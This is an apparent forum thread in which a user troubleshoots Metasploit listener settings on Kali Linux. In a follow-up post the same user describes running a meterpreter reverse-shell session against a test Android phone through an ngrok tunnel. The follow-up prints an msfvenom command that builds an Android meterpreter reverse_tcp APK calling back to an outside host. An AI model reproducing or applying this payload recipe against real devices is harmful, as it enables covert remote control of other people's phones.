Hey guys, I've recently become unable to validate my localhost in the metasploitt frame-work console after changing my locahost's ip connection to static. I'm running Kali Linux 2020 Rolling on a network behind a ubee dvw32cb router. I've set up port foward opening ports 80, 4444 and 8080. I can reach my machine via the net. Nmap shows 2 tcp ports being open those being 5432 (postgrepsql) and 80 (Apache2). What am I missing? I've tried to set the local host four different ways. Set lhost= 127.0.0.1, set lhost= localhost, set lhost= 0.0.0.0 and set lhost= 192.168.0.100 all of which have failed to validate the local host. I'm also using ngrok for a reverse tunnel, but I think that's irrelevant because I can't even get the meterpreter to start a session. Any input on how I can get my host to validate would be appreciated. The Dude.







































1 Response
I Figured It Out. Here's the Fix!
Step 1: Open the Msfconsole
Step 2: Use the Set-Unset Command Inside Metasploit.
Step 3: Type Run or Exploit and BOOM....Problem Solved!
Now I can connect to my test driod. I use a reverse tunnel, but my session keeps dying. My target device is a Galaxy J7 Crown running Android version 9, knox version. Anybody know why my session keeps dying? My tunnel (via ngrok) or my test.apk created by msfvenom? I use this command to create the payload, /usr/bin/msfvenom -p andriod/meterpreter/reverse_tcp LHOST= (ip to ngrok's host) LPORT= (Listen port on Ngrok's host) R> /root/Desktop/test.apk. The usual output is displayed when generating the payload.
Further testing will eliminate one of the two suspensions I have. One being msfvenom creating a poor payload or ngrok's host breaking the connection. I'll use a reverse tunnel straight back to my localhost instead of going via ngrok. I'm betting a dollar to your dought it's ngrok's tunnel since I found out their ip address changes every time I create a reverse tunnel. Thinking outside the box solves problems. Until then, peace out, The Dude!
Share Your Thoughts